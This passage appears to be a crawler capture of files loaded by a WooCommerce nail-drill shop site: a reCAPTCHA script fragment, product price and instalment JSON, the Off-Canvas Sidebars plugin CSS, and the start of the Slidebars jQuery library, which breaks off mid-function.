ase64]/CpMOKw65mSMK2w7NYMMKQw5MFYsKQDRPCvsK5EsOJbWbDhGR5woYGQmHCqMKpwoHDlsOFw47DqsOrQxYxwp7CjMKowpMqb2HDlsO0e2jDh8OCeHjDl8OAwoQ7Y8OZZMKRwrMnW1fDpcK2w6HDkjPCk8K6w7rCmXLDuMK+wocrT3tLAhQKwq/DrsO1RyLDvAM/f8Oqw71Kw6YKwr1xKmzDncO5B1vCrsKpHsOow6TDmSlmw4fCgF1nwqRBwq3DhgTDhMOPw5ZRF8KKw5zDu8OHw6LDq8K5wq5RYD7DhC1pU8Oaw63Cv8O2w73DjsOZw67Co8KLcMKZbGnCmsOCwo4lE3AjLsOsPlHCmsODwqnCjcOcLMOgwo/[base64]/[base64]/Cq8K7YMOYZcOtw7LCmMKhP8OtMMKLw6E3wqobwq7Ch8KZw6QQwrZKwofDhMKQF8OcGsKHXW3Cl8Kgw6IuV0LCoMO/RkPDgQbCtjHCq1UnSR3CkRHDuzhbB3JXSsKfccONw6krInPCh1hnTcKhLR1awrpEw67Cr8O6ccK4wr7ChsOcw7Yjw6seC8KtKG/DtcORTsOkw5HCnxbCksOew6M8HMOSTR/CpMOUCnpVAsO0w7XCrzjDocOGMkwMwoPDoXTCn8OgwrjDucObdxfCmcK9wq7Dv23CpmRfw73Di8KUw7k6w7FNw6/Cu8KNwqjCrkDDoMKuw5rDon5mw6t/wqQpwprDhMKnc8OHwo8HL8OSTcKeZAzDhsK4w7MKwr3CqRzCnmQCXk/CiSE2w4HDl1c/[base64]/[base64]/DuA7CksOmw5/DksOxI8OtwpzCr8OiEMKFwqjDhcOtwoMsfcKyw68nw5TClW9Awp4RwpgKwqQZG1bCiSYIw6kqNcKcbsO7fcOWw5t8KsOfVcKrw4/DkMOcb8KAwrbCvAAxLT7Ckl3CmDrDlcOCw4Jxwql5w4QEAMK3wrRXw7lNEEfDlcO+wrPCo8OdwpnDlsOnwrDDiXLCo8Kow4hcwrJqw7HDjxHCjDfCgAUrYcOnw5ZLw73DizDDjUbCm3kJdEzClG7Do3wvw70nRkzCmMOJw6rDrsOdwpdjJMOOBMOyB8O/BsK4wq0Ww6YvS8O/[base64]/[base64]/EMKLw7XDsi/CmCcHw4oXw7RJPkUZwrvCsXrCnnjDpsKPw6tfw6IydMO8w40LwqTDosK0Ig7ChcO3F8OjbcKdw6XDpcOow6/DnxrDtS4pNkTCiTkiWEXCvcOOwok0woXCiMOiwqPDjQlnwq0qKgPCvA8Tw4TDvBzDpRhNwp/DqV3DugjCtMK/[base64]/CpMKqeU9LRTXCpSbCqMKQHSDDu2TDiA3CqsOiw55cwqBUw4rCi8Kpw4PCgsO+ekjDlsOTw5VnX18HwoUYZ8O9EcKXe8KOw5MOw6zDn8O9w6YOd8KawqLCqjoLwpfCkMOhQsKZw7cGLcKMNMKUXsKtMsOKw5jDr3jDkMKODMKKcRHCvCvDsnYFw5pgw67CqC/CvlLCmcK5a8OfV0zDncOjL8K7eMOyD1/Cu8Ohw6fCoVJvGcKiI8Kiw4TCg2DDncKgw47ChcOGS8O8w6/CksOrw4fDijowRsKDIMOuLxYwfcK/YGDDrWHDg8K+eMOKd8KNwpvDk8K6GCfDicK5wrjCimIZw4nCtRMpdMKFaRhtwqvCqAXCrsKkw5XCnsOEw5l7IMOVw6XDvsKgP8OEw7wjwpXDiMOOw57CgsKoEUQ0wr1vaW/DoVvDr3XCjz/[base64]/DmzbCo8OxbFLCrMKBV2zCr8KBDFpWw7vDs8OUwrDDg8OpIFIgZ8KJw55YO1lhwpwsJMKKKMKPw6xrX8K+Lhl7UMOSEsKvw7bCs8O3w5IoY8KwJxDCj8O1FgfCrMKlwofCp2nCucKhEmlXDsOQw5rCtEVUw43DscOIRsK/woF+GsKQFkrChcKtwpPCnQvCoEAJwpUDUEFzwoHDuARgwpcXw7XCtMKjwrTDqcOGFBU+wrVzw6ZuFsKgYm/CgAHCjUFqwqjCo8KeJsKUfnhpwrdFwr/CjEwMLD1dJzZxw4fCg8KoBcKIwrPCn8KodxhjBzFFMFPDihfDnsOhbXXCrMOJT8KwV8ONw5gewr4+wo7CvUtBBsOdwqMLUMOaw7jCt8KPE8OjfSnCtcK+Bw/[base64]/wpPDmhbCqMO8wo/ChsOawqBeJxLCiElhw67CusKrwoIhwpslwr7DnH/[base64]/Dl1iwrE/[base64]/CusOYbAAbUcO9wrTCv1wow4s/XMOfw5XDnMK7w5HCrErCnXcYcWkWBMKZKMKQPcO+KMKlw7J5w61Zw6s4UsOAw5IMB8OHd08IXMO6wo0vw7bCmCgzXTtRw4htwrHCiSdUwoLDmsOjbCsAI8KXEVnChi7Cq8OcUsOicFHDqnLDmcKOZMKOw7x6wrrCpcKgEmLCicKvaERnwoxiYAfCrl7DihHCg2/[base64]/w5LCnMO/woXDiw1/w4EgJ8Onw7PDvHTDqMO5CcOHwp9Dw4MCw7Jdwoh/H17DiUAOw4c3TcOHw45kD8K/Y8OCODpFw4bCqzHCk0jCpFXDl37CrGvDnVk2TQDCmV/DiEUYSMO6woVQwrhRwqZiwo1ow5JLXsOUEmLDukR3LMKlw4MzIAFmw7NIEcKZw5Rww6nCiMOuwrlNU8OKwrhcEsKAwq/DjcKjw6bCsBZowp/Ctz0vBcKaD8KCf8K+w5dgwq8gw4tRE1/[base64]/DhsKew6jDh8KHZTIFw6XCqg14KsK5w67CkFo6LH/Cm8KIwqYpwpXCm3dqAMKHworCpyfDmlZOwoTDvsO6w5/CpsOLw6JuYsOKf1APY8OlYHpyGQNQw5rDrRVDwq9CwoRVw5fDoCxMwr3CjjUsw55fw598RAzDl8KwwpJuw6cNJjVAwrN8w4/CkcKVAShwWWLDlVbCqsKPwpjDi308w58bw4DDjjzDncKewozDh0Rvw4tcw7gZfsKIwq7DswDDqEJpQ2Fnw6LCuQDDjHbCkjcqw7LCnwLCsRgow6cswrTDhCTClMKATcKhwq3CgsOkwr0aOBVXw5U0L8KJwqzDvTLCtcKtwrANwoHDmMKlw73CvCZHwr/DoAlvBsO6JC5twrvDtsODw6rDrDdAdMO9KMOWw4lPUsKeAGQew5Y6d8OcwodZw5BPwqjCsFA7w5vDp8KKw6jDj8OEMkl3B8OTBQTDrlzDlBpiwrXCg8Kxwo7DhhnDiMO/BTrDncOHwofCiMOuciXCjl3ClX0DwqbDr8KRccKQQcKvw4BYw4XDisOxw7wQw7/Ck8Ocw4rCtRrCokdYVMKswptLH2HCvsKgw4jCncOiwp3Ch0zCisOiw5DCvC/[base64]/XcOKfMOPwpbDmgYuwpHDrk1uwrnDkMOdwpwGwrLDsm/DmC3CkMKKEsKSM8KNwqk+woJww7bCgMObVAN0WR7DlsKyw7x4w4LDsgkyw7xiO8Kiwr/Di8KqFMKnwrTDo8K7w5RWw7hcIndDwqkcZyXCi1TDu8OfDF3Ckm7DhRlmC8KuwrfCukIewovCjsKUJUltw5fCv8OEZMKbKXLDpVjDg00XwoF2PyrCicObwpcxcHbDugTCoMOgMx7Ct8K/[base64]/w6EoEjVHw4HDmcOow4R1Lm1Ww6fCniLDosOgdcKfw4TCnF5bw5V7w74fwoXCn8K8w6ADUHfDjHbDgCfCgsOKdsKywoUcw4nCtMOWAifCsWTCn0/Cq1rCoMOGBcO6aMKVLEzCpsKBw6/CncObfsO1w7nDp8OJS8KMWMKTFsOUw6N3FsOEOsOGwr7Ci8KHwpgYwqpZwo8Pw4ITw5DDl8KEwpLCpcONXGcEOQRQTBB0wpkow4/Dr8OLw5fCtETCi8OZKC43wr53Mw0Lw4dIbmrDoz3Cswt2wpxHw5gqwoN5woEBw73DogVoLMOrw77DiXx4wq/CqzDDi8KMfsKgw57DusKSwqXDssOGw6/DuDTCtVZ1wq7CqE11NsOsw4AowrvCvAjCo8KJdsK0wqrDhMOSMcKow4xMTifDncKHNFB6Mwg4CEZvI1HDmcOBRCsUw6NFwpEyPgNGw4TDvMOdakV2c8OSCHhadw0gf8KmVsO8BsOMJsKgwrgYw7Rlw6g2w74Ww6NUPBwpO1R4wqcNdxzDs8K0w6xjwp/Ch1HDtjjDvMOww6vChhbCs8Oce8KBw7Arw6TCg1sFUQMFJ8OlBD4iA8OqBcK7ZV/CiiPDg8KjGAFRw5kuw7MCwprCnsOiCWNKesORw7LCi2vCpTzCrcOVw4fCnUFbTxgnwptgwqzDpEPCnUjCjVdZwrTCk0vDtQjDmQnDocK+w44kw7p7HmnDncKMw5IYw6YnKcKow7/CuMKywrfCvAhjwpTCiMK8CsOAwrnClcO4wq9cw5zCu8Kww7pYwonCiMO4wq1Mw6XDrEwIwqrCk8KHw5N7w5pWw5QHMsOaWjzDimzDj8KrwpsDwq/DlcOkc3XCmMK5wqvCvBR5OcKmw5Zvw7LCgsK+ecKXNxnCgmjCiA7DkTB+CsOXcyzCnMOywpRIwqdFXsKnw77DuC/[base64]/DgBYwbzdDwofDm3/DrsKXUiPDug\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfiU30qAAAAALRUW5mgKAbXOiinvqW7Nh9MaTY0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.brunsonnaildrill.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22f7NM8unp/e9EqJgibcOZHRMBmRPFWeKL85/8TMW9PBY\\u003d\x22,1,0,null,1,1768362741065,0,0,[130],null,[192],\x22RC-eXLN93tmvTzMGg\x22,null,null,null,null,null,\x220dAFcWeA7jfdoI9qeylzWIfyhLErcPA-DyYB6CP-Axa8RanCm3iYuBedq6lj7zIHAp7Tj7ps2JIWYvs_HeinJ-7Sqm7K2uvHGkkw\x22,1768445540970]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php
body_size: 56
content:
{"ids":{"18010":"<span class=\"woocs_price_code\" data-product-id=\"18010\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","18012":"<span class=\"woocs_price_code\" data-product-id=\"18012\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","18011":"<span class=\"woocs_price_code\" data-product-id=\"18011\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","18024":"<span class=\"woocs_price_code\" data-product-id=\"18024\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","18026":"<span class=\"woocs_price_code\" data-product-id=\"18026\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>195.00<\/bdi><\/span><\/span>","18023":"<span class=\"woocs_price_code\" data-product-id=\"18023\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","22053":"<span class=\"woocs_price_code\" data-product-id=\"22053\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>75.00<\/bdi><\/span><\/span>","18016":"<span class=\"woocs_price_code\" data-product-id=\"18016\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","29024":"<span class=\"woocs_price_code\" data-product-id=\"29024\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>85.00<\/bdi><\/span><\/span>","18006":"<span class=\"woocs_price_code\" data-product-id=\"18006\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>195.00<\/bdi><\/span><\/span>","18013":"<span class=\"woocs_price_code\" data-product-id=\"18013\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","18019":"<span class=\"woocs_price_code\" data-product-id=\"18019\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","18014":"<span class=\"woocs_price_code\" data-product-id=\"18014\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>","16998":"<span class=\"woocs_price_code\" data-product-id=\"16998\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">AED<\/span>95.00<\/bdi><\/span><\/span>"},"current_currency":"AED"}

--- FILE ---
content_type: text/css
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6
body_size: 893
content:
/*!
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @preserve
 */

/**
 * Slidebar CSS overwrites
 */

/* @fixme Fix overlay issues with shift and reveal on pages not that don't have full height, currently done in JS window resize. */
html,
html.ocs-initialized {
	overflow: hidden;
	overflow-y: auto;
	height: auto;
}
html.ocs-scroll-lock {
	overflow-y: hidden;
}
html.ocs-scroll-lock.ocs-scroll-fixed {
	position: fixed;
	overflow-y: scroll;
}
html.ocs-scroll-lock.ocs-scroll-fixed body {
	position: relative;
}
body,
[canvas=container],
.ocs-initialized [canvas=container] {
	overflow: initial; /* Reset Slidebars param for position sticky */
	height: auto;
	min-height: 100vh;
}

.admin-bar [canvas=container] {
	min-height: -webkit-calc( 100vh - 32px );
	min-height: -moz-calc( 100vh - 32px );
	min-height: calc( 100vh - 32px );
}

@media screen and (max-width: 782px) {
	.admin-bar [canvas=container] {
		min-height: -webkit-calc( 100vh - 46px );
		min-height: -moz-calc( 100vh - 46px );
		min-height: calc( 100vh - 46px );
	}
}

.ocs-legacy [canvas] {top: 0; right: 0; bottom: 0; left: 0;}
.ocs-legacy [canvas],
.ocs-legacy [off-canvas] {
	-webkit-transform: none;
	-moz-transform: none;
	-ms-transform: none;
	-o-transform: none;
	transform: none;
	-webkit-transition: -webkit-transform 300ms, -webkit-filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-moz-transition: -moz-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	-o-transition: -o-transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
	transition: transform 300ms, filter 300ms, top 300ms, bottom 300ms, left 300ms, right 300ms, clip-path 0ms;
}

/* @todo fix support for top and bottom */
[off-canvas*=" top"][off-canvas*=" reveal"],
[off-canvas*=" top"][off-canvas*=" shift"],
[off-canvas*=" bottom"][off-canvas*=" reveal"],
[off-canvas*=" bottom"][off-canvas*=" shift"] {
	z-index: 1;
}

/**
 * Sidebar Widths (patched from older version of Slidebars)
 */

/* Slidebar widths for browsers/devices that don't support media queries. */
.ocs-size-default.ocs-location-left,
.ocs-size-default.ocs-location-right {
	width: 30%;
}

.ocs-size-small.ocs-location-left,
.ocs-size-small.ocs-location-right {
	width: 15%;
}

.ocs-size-large.ocs-location-left,
.ocs-size-large.ocs-location-right {
	width: 45%;
}

.ocs-size-default.ocs-location-top,
.ocs-size-default.ocs-location-bottom {
	height: 30%;
}

.ocs-size-small.ocs-location-top,
.ocs-size-small.ocs-location-bottom {
	height: 15%;
}

.ocs-size-large.ocs-location-top,
.ocs-size-large.ocs-location-bottom {
	height: 45%;
}

@media (max-width: 480px) { /* Slidebar widths on extra small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 60%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 35%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 85%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 481px) { /* Slidebar widths on small screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 50%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 30%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 70%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 40%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 60%;
	}
}

@media (min-width: 768px) { /* Slidebar widths on medium screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 40%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 25%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 55%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 35%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 20%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 55%;
	}
}

@media (min-width: 992px) { /* Slidebar widths on large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 30%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 15%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 45%;
	}

	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 30%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 15%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 45%;
	}
}

@media (min-width: 1200px) { /* Slidebar widths on extra large screens. */

	.ocs-size-default.ocs-location-left,
	.ocs-size-default.ocs-location-right {
		width: 25%;
	}

	.ocs-size-small.ocs-location-left,
	.ocs-size-small.ocs-location-right {
		width: 10%;
	}

	.ocs-size-large.ocs-location-left,
	.ocs-size-large.ocs-location-right {
		width: 40%;
	}


	.ocs-size-default.ocs-location-top,
	.ocs-size-default.ocs-location-bottom {
		height: 25%;
	}

	.ocs-size-small.ocs-location-top,
	.ocs-size-small.ocs-location-bottom {
		height: 10%;
	}

	.ocs-size-large.ocs-location-top,
	.ocs-size-large.ocs-location-bottom {
		height: 40%;
	}
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 162
content:
{"aid":"m_14d5ec38-2d6e-4b54-a045-ae3f85c52486","experiments":{"entity_id":"0f834581-6502-45ff-9e6e-a53a7f7d3f59"},"offers":{"installments":[{"amount":23.75,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"per_installment","totalFees":0},{"amount":16.62,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":4.75},{"amount":12.94,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":8.55},{"amount":9.27,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":16.15}]}}

--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2
body_size: 3197
content:
;/**
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers and info below is related to Off-Canvas Sidebars, not Slidebars.
 *
 * @package Off_Canvas_Sidebars
 * @author  Jory Hogeveen <info@keraweb.nl>
 *
 * @version 0.5.6
 * @since   0.4.0  Add scope for this reference + Add legacy CSS support (no hardware acceleration)
 * @since   0.4.2  Parse slidebar widths/heights to rounded pixels (like jQuery does) to prevent 1px differences
 * @since   0.5.6  Added `initialized` and `reinit` methods.
 * @global  slidebars
 * @preserve
 */

var slidebars;

( function( $ ) {

slidebars = function () {

	/**
	 * Setup
	 */

	// Cache all canvas elements
	var canvas = $( '[canvas]' ),

	// Object of Slidebars
	offCanvas = {},

	// Create reference to this object for use in functions
	self = this,

	// Variables, permitted sides and styles
	init = false,
	registered = false,
	sides = [ 'top', 'right', 'bottom', 'left' ],
	styles = [ 'reveal', 'push', 'overlay', 'shift' ],

	/**
	 * Get Animation Properties
	 */

	getAnimationProperties = function ( id ) {
		// Variables
		var elements = $(),
		amount = '0px, 0px',
		size = '0px',
		duration = parseFloat( offCanvas[ id ].element.css( 'transitionDuration' )/*, 10*/ ) * 1000;

		// Elements to animate
		if ( 'reveal' === offCanvas[ id ].style || 'push' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( canvas );
		}

		// @todo, fix reveal support for top and bottom
		if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		// Amount to animate
		if ( offCanvas[ id ].active || self.legacy ) {
			if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
				size = offCanvas[ id ].element.css( 'height' );
			} else {
				size = offCanvas[ id ].element.css( 'width' );
			}
			if ( self.legacy ) {
				amount = size;
			} else {
				if ( 'top' === offCanvas[ id ].side ) {
					amount = '0px, ' + size;
				} else if ( 'right' === offCanvas[ id ].side ) {
					amount = '-' + size + ', 0px';
				} else if ( 'bottom' === offCanvas[ id ].side ) {
					amount = '0px, -' + size;
				} else if ( 'left' === offCanvas[ id ].side ) {
					amount = size + ', 0px';
				}
			}
		}

		// Return animation properties
		return { 'elements': elements, 'amount': amount, 'duration': duration };
	},

	/**
	 * Slidebars Registration
	 */

	registerSlidebar = function ( id, side, style, element ) {
		// Check if Slidebar is registered
		if ( isRegisteredSlidebar( id ) ) {
			throw "Error registering Slidebar, a Slidebar with id '" + id + "' already exists.";
		}

		// Register the Slidebar
		offCanvas[ id ] = {
			'id': id,
			'side': side,
			'style': style,
			'element': element,
			'active': false
		};
	},

	isRegisteredSlidebar = function ( id ) {
		// Return if Slidebar is registered
		return ( offCanvas.hasOwnProperty( id ) );
	};

	/**
	 * Initialization
	 */

	this.legacy = false;

	/**
	 * Is initialized?
	 *
	 * @returns {boolean}
	 */
	this.initialized = function () {
		return init;
	};

	/**
	 * Re-initialize.
	 *
	 * @returns {boolean}
	 */
	this.reinit = function ( callback ) {
		if ( this.initialized() ) {
			this.exit();
		}
		this.init( callback );
	};

	/**
	 * Initialize Slidebars.
	 *
	 * @param callback
	 */
	this.init = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( init ) {
			throw "Slidebars has already been initialized.";
		}

		// Loop through and register Slidebars
		if ( ! registered ) {
			$( '[off-canvas]' ).each( function () {
				// Get Slidebar parameters
				var parameters = $( this ).attr( 'off-canvas' ).split( ' ', 3 );

				// Make sure a valid id, side and style are specified
				if ( ! parameters || ! parameters[ 0 ] || -1 === sides.indexOf( parameters[ 1 ] ) || -1 === styles.indexOf( parameters[ 2 ] ) ) {
					throw "Error registering Slidebar, please specify a valid id, side and style'.";
				}

				// Register Slidebar
				registerSlidebar( parameters[ 0 ], parameters[ 1 ], parameters[ 2 ], $( this ) );
			} );

			// Set registered variable
			registered = true;
		}

		// Set initialized variable
		init = true;

		// Set CSS
		this.css();

		// Trigger event
		$( events ).trigger( 'init' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Exit Slidebars.
	 *
	 * @param callback
	 */
	this.exit = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Exit
		var exit = function () {
			// Set init variable
			init = false;

			// Trigger event
			$( events ).trigger( 'exit' );

			// Run callback
			if ( 'function' === typeof callback ) {
				callback();
			}
		};

		// Call exit, close open Slidebar if active
		if ( this.getActiveSlidebar() ) {
			this.close( exit );
		} else {
			exit();
		}
	};

	/**
	 * CSS
	 */

	this.css = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Loop through Slidebars to set negative margins
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( offCanvas.hasOwnProperty( id ) && isRegisteredSlidebar( id ) ) {
				// Calculate offset
				var offset;

				/**
				 * Make sure that percentage based widths are rounded to actual pixels to prevent 1px differences on display.
				 * 1. Reset inline style CSS.
				 * 2. Get CSS value in pixels from stylesheets (rounded due to jQuery).
				 * 3. Set inline CSS from the rounded value.
				 */
				if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					offCanvas[ id ].element.css( 'height', '' );
					offset = offCanvas[ id ].element.css( 'height' );
					offCanvas[ id ].element.css( 'height', offset );
				} else {
					offCanvas[ id ].element.css( 'width', '' );
					offset = offCanvas[ id ].element.css( 'width' );
					offCanvas[ id ].element.css( 'width', offset );
				}

				// Apply negative margins
				var do_offset = false;
				if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
					do_offset = true;
				} else if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
					// temp disabled style condition to enable reveal location as well for top and bottom
					// @todo, fix reveal support for top and bottom, current result is behaviour similar to push.
					do_offset = true;
				}
				if ( do_offset ) {
					offCanvas[ id ].element.css( 'margin-' + offCanvas[ id ].side, '-' + offset );

					// Fix shift style locations for legacy mode (1.9 to fix minor px rendering issues)
					if ( self.legacy && 'shift' === offCanvas[ id ].style ) {
						var shiftPos;
						if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.height() / 1.9;
						} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.width() / 1.9;
						}
						// @todo, fix shift support for top and bottom in legacy mode.
						if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
						}
					}
				}
			}
		}

		// Reposition open Slidebars
		if ( this.getActiveSlidebar() ) {
			this.open( this.getActiveSlidebar() );
		}

		// Trigger event
		$( events ).trigger( 'css' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Controls
	 */

	this.open = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error opening Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Open
		var open = function () {
			// Set active state to true
			offCanvas[ id ].active = true;

			// Display the Slidebar
			offCanvas[ id ].element.css( 'display', 'block' );

			// Trigger event
			$( events ).trigger( 'opening', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			var css = {
				'-webkit-transition-duration': animationProperties.duration + 'ms',
				'-moz-transition-duration': animationProperties.duration + 'ms',
				'-o-transition-duration': animationProperties.duration + 'ms',
				'transition-duration': animationProperties.duration + 'ms'
			};

			if ( self.legacy ) {
				css[ offCanvas[ id ].side ] = animationProperties.amount;

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
